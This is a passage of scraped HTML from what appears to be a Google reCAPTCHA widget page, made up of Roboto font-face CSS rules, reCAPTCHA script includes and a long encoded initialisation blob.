U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Q_1LgwCLkt19zjbg-rzv2w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Q_1LgwCLkt19zjbg-rzv2w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Q_1LgwCLkt19zjbg-rzv2w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wpXChMKaSzLDgsOBw4cKw4jDnsKaw4twS0LDsMK1IwHCl8Kkwq50TBZPw7NoFMOnw5DCssO4H1QLwq4RdsOJwr1tCQVAw6ZpWHfDssKpWyXDhmMac8OLwrrCjMOXw53DqMO1w4lsw5nDsMK2woxCw7XDv8Ozwo7Ct8OVRhg0w5bCkMOxw6/DlzwfGj1ww5/DuMOuBH/DllXDoMO4blPCvcOTaMKiwrvDt8Orw4HCgsKZwoltw5MtwqFOw5zDtmLCh3DDoknDmcKJw5PDqT5lwqZ4ecKjKsKwIcOqwpPCk8KdacKwwo1lK35CN8KjP8ODw5gbwrZMV8KlwrA2WDVSw5x1RsKkwowgw4XDpUthfBPDmcO/wrHCs8OHLy7CisOLwoUrwrEuw45AN8OCR3dSFcOAdcKgDsOgMxrCukEhw4PDknARw4BRwqYaw7DCmGA4PcOxwprDkFgCw4/CnEzCoMKGCH3Dk8OjKUhcR0cBJ8K1wqfDpUfCt8O2w53DjW/DmcOicwfDhwB8wrN/w75TwqjCjsKcwo4KBMKFeQfCgj/CqSzChhDDiF0rw4/DmsKYJCIfw60ZbMOMwp40c8OQf3h3Q8OwM8OVfsOawoDCjF7Cqkg+BsOeJRjCqcKAwobDr2F2wqptLcO4I8OPw7TDkQB8w6vDmG5Ww6LCgsKiwqDDnMOuwq3CjWzDsDZXw6vCuRHCs8KBOFgRw6jDlMKLLlvCjcKZw5UkI1rDrl3CrsKhwqLCrBE/wqPCjxzCusOhw64wwoAXw4DDqg0OEMKfw6jDn1gZC8OPYcKFOR7DusKGVjzCsMKdw7M7wrgkIxHCuMOhwrMvesObwr4vbcOdVcOgPsOoPSZgw7sFwpF6w7HDl2vDhjvCosOPwpjClcKhOsKww7/CphnDmsOsQcOXaF8rGyoaJMKRwrrCkhwJw5nChknCoAHCuBt/wpvDr8KCw6dlGGstw73ClEHDnMKBNlw+w6BEf8KRw7IMwrJxw6DDrlHDgGtMw4UzwrE5w5XDj8OEwoXDl8KOw5knKcKCw5XCsT7DisOrV0PCtVLCpcO9ETrCk8K5akLCuMOtwp0SCjoWwp/DknA7ccOHScOSwrbChSPCmcK0ScOywp/[base64]/Ct8K1w4tFwphaNhLDj3lIw5DCmsKBMsKTwqHCusKvwpEfAcO1NcKMwoRCw6kBUzUHTA3DoMOXwobDujzDllLDtXzDploUaHciRSrCn8KHNmcIw6XCnMKWwo5hesOnwolvZAHCjmIcw7HCsMOBw4LDklVQQU/CpX1XwpwhEMKbwrzCoyXDtMOiwrE7woY5w4lSw7g8wpjDh8O7w57CjsOnD8KIw79Ww5rDqRY2R8OLNsKRw5DDgcKLwrzDtsKVTcKIw7bCjwduwrpZw5FwKT/Dm2TDtiM/Zi0Aw79OOcKpd8O9w5ZySMK5B8OjUjJCw5vCh8K9w7XDthzDvBvDnFpOw61RwpZ/wpHCgG5lwqvCricHVsKwwpVSwrnCk8KBw4xvwoQJIsKvRk/ClDV3F8KKABYIwqzDuMOpSMOpMWc2w45jOsK6EsK0w5J1w6DCqsOQeTodw4dkwpHDuDbDncO1QMORLQ/CvMOQwqxow4kkw7fDmEjDiGBlw5s7NyzDuxtKAcOwwoLDiWBOw5jCuMOlbHp3w5PCvcO2w6/Dq8OHSQRvwrAtw4LCpAoJeCPCjDbCksOywoTCikl9E8KLG8OkwqrDjWjCjH3CjcKrZHQ8w6t+OzXDg8OpdsOPw7XDoW7CosKlw7EqWAZ/[base64]/woDCtcKNwofCkEp2w7bClsK+PybDp8Omw71EBcK2OhEmAsK8UMOTw4LDnVcDE8OgVcOcw4bCsTDChsO/XMODDhLCvcKcDMKjwpARZC4we8K9EsO9w4DClcKGwp9HdMKjX8OUw4Zgw4TDv8KwNWDDqxUBwqZhLXJZw53DugvCh8O0S3lDwooGOXbDi8OcwrPCrcONwobCocKBwr/DtQUywrLCoWLClMKQwqUgEDfCj8OMwrXCtcKFwpdhwrHDhzkEc0LDqTvCqnQgREPDjg8pwrbCiD0hJsOjLFxFVMKQwq/DsMOsw5TChl87ScKUG8KWFsO+w6UDBMKyI8OkwobDu0rCjcOSwqJlwrXCgBcmIkzCosOAwoFXOGkNw4tXw4sJdMKhw4TCr2w6w6w4GyjDjMKMw5ljw73DsMK1bcKgWyhqMgNSU8OIwqvClcKyBTBMw6QVwo/DtsKxw5lpw7vCqxN/w7/DqjPCnxvDqsKkw7gTw6LCkcOFw60uw73DvcO/w7fDocOMRcOWE0TDsBctwonCuMODwoR6w6PCmsO8w5p/QRvDqcO/[base64]/w6wBEMKHwpbDvsO0PCXCgsKPc8O/w411w53CnsKcwq51H8OLQ8KPwpAlwprCicK4bFTDhsKdw4HCvnMdwrpCWsK0wpcyfy7DhcOJHlpbwpfCrHpuwpzDgHrCrxDDsCTCuAF0woHCuMOfwpnDr8Oxw7g1R8OzO8KOX8KnSFfCgMK/dBdZwprChn9JwopGA3kCJ0QNw7LCk8OfwrPDusKywqhTw5gbaCA/wp5uSBLCicOgw6/Dg8KKw4nDjwbDqBwZw5HCosKPOsOJey3DjlXDgmrChMK5SxsjYUPCu3PDo8KFwppDSAdqw5LDgjQGSGPCqi/[base64]/DnsKFw4XCk8KiwpEuw5pUwrXCssOQJF/[base64]/DmhhAw5hsHB0Zwp7DscKVBsKhwpsKw7zDgcOywp/CqQxwE8KWbsORIQXDoHXCvcOKwrDDgcK2wo7CjcK8Hm9Mwq1beytyTMOGeyLCk8KhdcK0asKnw73CrDzDi1wsw4Qjw69qwpnDn2JsEMKBwqrDrllkw49fOMKawpfCqsK6w4IME8KeEBFyw6HDicOEWMKtVMKoI8Kxwoctwr3DpSMrw7QyIBUtwo3Dm8OXwp/ClEpFfcO8w47Dj8KkfMOtOcOWHRwaw71Hw7rCjcK6w6DCssOdAcOcwpNNwogkZcOdw4fCrmlvP8OFJMOVw455MSzDkwzDpFnDlX3DlsKQw5xFw4PDtcORw5hTKhfCr3rDsBkpw7oNdUPCsgjCosO/w6xDCFQBw4/[base64]/[base64]/ClSjCqcKzw7haH8KdZMKoTMKVc0fDmsOnQgpSVCUfw5NJwqfDmsOgwqZBw53DlTYaw7fCo8O8wofDisKYwpzCr8KyIcKuP8KaZGM2fcOPFcKlU8Kpw50Dw7NkRCF2ecKgwoZuaMOsw6DCosOJw7MgYT3Ch8OMU8OrwoTDoE/DohgwwqgrwrxqwpQ/FMOcWcK0w7M7Rj3DlHbCv0fChMOkTxtjSSw9w4jDr0FHHsKDwoUEwo4XwonDiBvDrMOpNsKbR8KFLcOnwooiw5gEdGsDLG9TwqQ7w5Q0w5Y/TT/[base64]/U8OcH8KWV0LCrMK3OsKaFsK2w4XCgTrCmygJTXstw57Di8OBSADCocKidF7ClcK9VifDogjDmHrDkg3CpMOgw6MQw6PCn3hndm3Dp8Oaf8OlwpNjaQXCrcKaCyU/wqE9OxAbE2EewozCusO+wqpMwofCv8KcT8KYBMKKNnDCjMKpecKeKcONw4AjXjnCp8K4OMOtBsOrwp9fFmp+w6rCrQwIHsOSwrbDkMK0wpp3w6PCpzVhMzFHN8K6DMKAw7hAwrNKOMKQd1lqw5jClWnDt03CpcKuwrHCtMKDwpIYw6pjKMOmw5jCucK9WyPClyZOwo/DlkJfwr8fQcO1SMKecx4BwpEpYMOCwpLCpcK7E8ORHMK4wqNnNEDDkMKwc8KBQsKAI3YKwqAdw7c7bsO/[base64]/MMKwe8Ksw6s0w4vDmDrCq0PCslTCnh7Duw3CpcOcwqhZwqfCisOawoxhwoxlwp0NwrMNw6HDrsKJcRTDpW/CsCHCmcKSIMOgXsKrN8OHdMO6WsKEK1pucg3DnsKNMMOQw6klMBxqIcOTwr1kAcOoJ8OGMsOqwpTDlsOew4soQ8OkCzjCtzjDgGfClEzCmhFNwoEEbXYgcsO5wobCtnrChTdNw4PCuxrDosOHXcKiwoBGwqvDjMKZwoozwqXCqcK/w5FHw7dpwonCisOVw4DCggzDkjPChsOkURnCkcKlIMKqwqvCoHzDiMKDw5J/WsKOw4ARBcKXa8KJwohGBcKvw6zDj8KsaxzCqlfDkXwpw68kBU98BQTDuTnCm8OUGmVlw48Wwp9Xw6vDpMKmw7kMAsKgw5ZTwr9dwp3CpwzDqV3CkcK1w6fDnwrCgsKAwr7CnyvCvsODS8KiLSrDiy/Di3vDhcOOJnh6wo7Du8Oaw4hAcCNPwo/DuVfDtcKePxTCpcObwqrCmsKcwrvCnMKLw64MwqnCgGfChC/CjU7DssK6clDCkcO+FMKhE8O1Tnk2w4TCm3XCgwsDw6nDkcKlwpttbsKkGxgsCsO2w4hrwpzCrsOUH8KpWhV+w7zDlG3DrwsLKTnCjMOJwpF8w4drwrHCn3/CpMOnZcO/wo0oKsObJ8Krw7rDnmw9PMO4QkLCpxTDuDAsYMOjw6nDq0Ind8KEwoQUK8OfZzfCv8KFOsKQTsO9DhDCo8O3DsOHG2UFeWrDksKxPsKZwogpNEVww60pA8K/wqXDicOMLsOHwoZ2cBXDjmzCnARTM8O5csOfw7bCsxXDgsKpTMKDOFvDoMObA2FJbj7DnHLCnMO+w4fCtBvDt308w4lWXkUTKnQ1R8KbwqjCpxnCkCPDpMO6wrM8wpshwogmOMKtVcK1wrhpRz9Oe27DmAlGYMO2w5FWwrHCo8K6X8KLw5zDhMO/wpXCisKofcKbwqB4asOrwrvDv8OgwqDDvMOIw58YM8Oda8O0w6zClsKZw498w4/Dh8ObGkkqHUQFw5txbiEVwqlGw58yaU3CrcKWw7pRwq9eZT7ChMOVFwLCmwIHwoPCmcOhVQTDvgIowovDucOjw6DDusKVwrkgwq1/NmoHDcOow5XDtUnCmWVTACvDisOpI8OFwrjDisOzw5nCusOYwpXDijQHw5xDEcKqF8KHw6fCpD0Cwos/EcO3NcObwozDjcO6woQAP8KZwpRPJcKzcwdpwp/CjcOzwqzDsS4iRX9oSsK0wqzDpD1Sw5Eyf8OOwp1ObMKuwqrDv0duwqEkwqhbwq4NwovCpmPChsK4UQHCnRzDl8OPMhnCusKOXEDCr8OGIxoRw5LCuGDDucOpVsKEY0zCkcKhw5rDncKZwq/DkVwQU3lbb8KpCnV1wr9FUsKZwoV9A3ZlwoHChQ4QYxAnw7bDpMKqN8Khw5gTw4wrw70BwqPDtEhLH2htHD1YOknCnsKwdiEHflTDrmnCix3DqsOlYFZOBRMhdcKqwqnDunRrCw80w6DCnsOuGcOHw7wiQMOOEX4ZHX/Co8KMChvDjxc5TcKAw5vCtsKzNsKuMcONCSHDj8OBw53DsCPDqVxPYcKPwovDscOZw5R9w6YhwoHCsETDpThVLsO6wp/[base64]/[base64]/C8O2Y2zDuMOHOzAJdEsiR8OUE3gkw5pDSMO7wrpOw5PCgFwywqjDjsKkw53DssKGP8KGawIWJAgnVQLDvMOJF256NcK5WnTCrcKYw7zDj2Y9wqXCj8KwbHQHwr40aMKKP8K1RD3ClcK8woYuMm3DgsOSYsO6w5Qjw43CgDjCpAHDsCJLw7M/worDlMOuwrApNzPDtMO5wofDnjgow7/DqcKzM8KFw77Dii/DgsK2wpTDvcOmw7/DicOjw6jDrFPDr8OZw5lCXjBOwr7Cs8Oqw63DjAogGTzCpHofesK/[base64]/wrXDosK5T24bCMOJNhkRwoNWF2ovRsO5H8O6ew/[base64]/[base64]/CssOVecKiw6Jiw6I4wojCpcKDZkRoXkNVwpRrwo0DwqHCl8OYw53DlxvDkW/Dt8OLOAHCjMKGdMOKYcK9U8K3YznDk8OFwpV7wrjDmGFlNwXCmcKuw5QAXcKBTHDCjRDDg2QtwrlYVCtRwp4xfcKMOEPCtQHCr8K7w7A3wrkSw6HCuVXDlsKuwqdPwopcw6prwoA2TjzDh8O8wqABA8OiSsO6wrwEfANuJSkAAMKZw54/[base64]/DsMOJb2TDhcO8wq1dwppyO1BqJMK8cjJcw7PCpcK7RG8tGUYGBcKJVsKrLgPChw8CQMKMOsO7QHAWw4DDg8K4QcObw4pBW0zDg0F/bWbDoMObw7zDjhLCmUPDn0LCosOVPyVvdsKuESBzwrlJwqTCscOMFsKxFsKrAw9NwoTCiVcSYMK+wofCl8KbAMKJwo3DqMOWRFEbJ8OZP8KGwqfCu0fCkcKubUzCscOlVnvDncOETilpwptZwoU/wqDCjxHDkcOHw4ljPMOzSsOgCsK6H8O1ZMOKO8KzN8Kcw7YYwpw+w4c8wr5ABcKTUUTDrcKFSHVlWzk9X8OLf8K0QsKNwq8UHXXClC/DqVbDgcK/woZiHjTCr8K+wqDChsKXwqbCmcO9wqRdYMOAYgsIwqHDjMOnQAvCtgIxVMK1PS/[base64]/Dkhd4f1nDvsOEbXYPIsKhfhgywrXDuhnCv8KeFjHCj8OvMcKTw7DCtsOhw5XDscK6wq7ClmQTwrhlA8Ksw5EHwpVQwofCsC3DuMOCfA7CosOLUSvDnsKQU0FCF8KSa8KFwpbDpsOBw7TDmEw8AFTDo8KIwqd+wonDul/CpMK8w4fCqcOpwrEYw5nDpsKYZT3DjRp8AT/DqA4Hw5d5FmrDvHHCjcK0YBnDkMKdwok/DSZGI8O0EMKPw5/DucK/wqrCohAcFUrCpMOEeMKjw5cCOHfCg8Kxw6jDtgcpcE/DpcOJQ8KjwoPCkiodwoNDwoTCjsOodMOyw5nDnWHCiiMvw7bDn1ZvwpjDmMO1wpnCkcKpfMO3wrfCqGjDsGXCr29Cw4PDsGjCncKNBXICesKjw5jDnH4+GR/DoMK9N8KCw7rChBrDrsO0aMOqI28WQ8O/[base64]/[base64]/CkMOswq7Dl8K2w68kZMO5KMKpLMKhcFYYw58wDA/Ci8KVw4orw6EYJyBKwqfDkTjDq8Opw6YnwoVZQsOcE8KLwogZw6cCwoDDpkvCo8KxDTMcwrbDkDzCr1fCpXfDtmnDshnCncOiwqhYb8Oucn5NecK/UMKbPzdYKibCtCzDssOUw4nCsy12wpc2TSNgw4sYwrtswovCrFnCunpvw6YGfk/CmsK2w4bChsKgaFRCU8KKL2A4wq04csOVd8O+eMOiwpB4w4TDucKvw75xw4V3b8Kmw4bDo3vDhEdqw6LDmMODI8Kuw7ozH0rDkxfCs8KWNMOICsKBIR/CkUIBEcKAw4vDp8OIwr5ywq/Co8KgeMKLYWN6F8O/FiloXHXCnMKcw5IcwprDtxjDicKJaMO3w4AdQcKXw6XCjcKdZgTDl0DCj8KnY8OWw4fDtgTCo3I+DsORDMKOwpnDqBzDv8KYwp7ChcORwoQVDgHCl8OBAEEKbMKtwp02w6EbwpXDpUZOwosfwo/CmSYcfFtDKlDCgcOmf8KUdiAow6R0TcOawo84bMOywrsRw4zCl3gea8KYDX5YPcObSETCjGrCocONQyDDrksHwp9QaDI/w5XDqAnCvEhYQBRawq/[base64]/[base64]/CmjTCq2x0b0bCmMKIfh/DqAcsY0/DgEc+wo0DKsKhZk/CoSJdwr8wwqrCtRHDuMK+wqxEw6wJw7AreTjDn8OqwplbeRxew5rCgT7CvMOHDMOEfcOzwrLCighcM1ZiUhXCkUfDkAzDqkrDsHhsfBAVOsKDGR/CpmfCl0HDlcK5w77Cu8OUBMKkwpYWEcOaFMObworDlGrDk09kOMKfw6YCEisSWmg/[base64]/[base64]/[base64]/[base64]/DiHvDv8OrwrgpwppZO21Fw4HCkV5LYVZHQMOyw5/[base64]/w6fDkFfCt8KQFMKGwpfDkMKPM8Kfw4cPw5w6wrFcGsKCw51iw6kVMU/Chx/[base64]/ClsKhO2TDj8KmwpbDthU0w6tfw5cZw51dIX1Tw4nDp8KcUgRCw4xOMRYOJMKrTsOdwq4KW1zDp8KmVF/CuEAWBsO6GkbCvMOPIMOgfBBlcEzDncKfZ1tDw7jCnjnClcKjCVrDpcOBLFtzw4cZwpdEw4AGw6M0YsOWCGnDr8K1AsOHNTZNwpbDmy3CksOnw49gw5IYXMOuw5Zsw6JywpTDo8OPwq84TWRzw5zCkMKfQMOFIT/[base64]/[base64]/ThgvNE7CisOswqsNUcKoEzgzw5Jmw6DDoMKyw5Msw7NLw6rCkcKgw7/DnMOzw7EgeXPCuW/DqxU2w6ZYw4A9w7fCm3UkwopcUcKYd8KGwoLChwpURcKnP8Oqw4dBw4RNwqZKw5/DvXkmwoMyODJ0csOxWcOcwp/[base64]/[base64]/[base64]/CmTTCusOwFU9HIwvClFcAwpkgfgTCg8KnTiUEEcKcw5J3w7nCvwXDssKbw4Fvw57DqMORwpJsDMOCwo1uw7LDpsOxaVTCiDXDkMOowopoS1TCs8OiNRXDtsO7TMKfSDpVasKCw5zDtsO1FWXDisOGwrsBa2fDosOBAirDr8K/dCDDncK7wpVnwrHDsErDsQNDw7MaG8Kjw79Jw5h1ccKiU0dSXHsXDcOQbloPU8ODw40LYmbDs2nCgiEZeTMaw5bClMKnbMKTw6ckPMOlwrEkWzTCmwzCkG9QwqpDw7nCsznCo8Kcw7/[base64]/OD7CmF/DuDbCrsK9RMKVwo3CpykqwrjCicKlEsOPDMOawrEdJcOpDjgnbcOSwpRfDwV9CcORw6tRMUdXw6DDtGcjw5jDqMKgCsORUTrDvSEmZTvClUB3csKyYMO+CcK9w7jDusKscBV6a8OyXCXDo8OCw4F/[base64]/CusO1wpzCpsO0OXXDlMK5w4vCqUYBYmrCr8OSPsK/J2/Dk8OUBsKTJ1zDisOLBMKMZz3DvMKhM8OGw48vw6l4wpXCp8OxKcKxw5Ilw7RsW2fCj8OcRsKowq/CssOlwqNiw6zCg8O5P2pLwpvDi8OYwoJWw5vDlMKsw4tbwqTDrHrDoFtoLRdxw7o0wpXCu1/CrzTCmGBlT205P8OmGsOQw7bCkynDkSXCuMOKR0E8RcKDfgUfw4xKakBaw7ULwprCv8OGw5vDs8OXCQ9Hw5DCjcOkw5BmB8O5KwLCmcOhw6AYwol/azjDgMOIfz1BCQDDty/[base64]/[base64]/CvcKQwpfCp8ONw4/[base64]/[base64]/[base64]/[base64]/[base64]/Cox3DhQrCpnlewq0cwqA5w4xVYcKBckfCk03DlsK8wohRKUp1wrnCtTg0QMOVfsK8IMOuMFsqdMKzJ2xGwp4rwothd8KawqXCocK0W8Kvw5bDhkxMGGnDhWjCo8KpQU/DgsO+BThvOsKxwp4SKhvDkH3CkmXClMKNJlXClsO8wp95JDsVIUjDmz3DisOMNB8Uw71sDHTDq8Ktw7AAw6YYQsOYwog8wo3DhMObw5QgbnteezzDoMKNK0/ClMKcw73Ci8KJw7Aif8Odd1QBLQvDsMKIwr1hACDCjsK2wrUDQxFfw4wANl/CpAfCkFk3w7zDjFXDocK6KMKSw7wjw6szBRsBZnZbw7vDlE4Sw7nCkF/DjHRNGCzCs8OXMnPChMOZG8O7wrwiwq/Cp0Vbw4Ekw4FQw7PCgsO6LjzDlMO6w4rCh2jDmsOqwojDiMKBZMOSw7HDqhRqBMOkw7ggAT0Vwq7CgRXDlywLJFPCkBvCklVCdMOv